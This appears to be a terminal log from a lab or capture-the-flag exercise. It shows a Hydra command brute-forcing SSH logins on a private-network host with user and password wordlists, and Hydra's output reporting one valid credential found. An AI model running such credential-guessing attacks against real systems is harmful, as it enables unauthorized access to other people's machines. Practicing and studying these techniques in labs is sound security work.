 root@DESKTOP-SP02IB7:/mnt/c/Users/ASUS/Desktop# hydra -L user.txt -w 10 -P pass.txt -t 10 -v 192.168.149.174 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-15 10:23:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 20 login tries (l:10/p:2), ~2 tries per task
[DATA] attacking ssh://192.168.149.174:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://maleus@192.168.149.174:22
[INFO] Successful, password authentication is supported by ssh://192.168.149.174:22
[22][ssh] host: 192.168.149.174   login: overflow   password: Pass.txt
[STATUS] attack finished for 192.168.149.174 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-15 10:23:47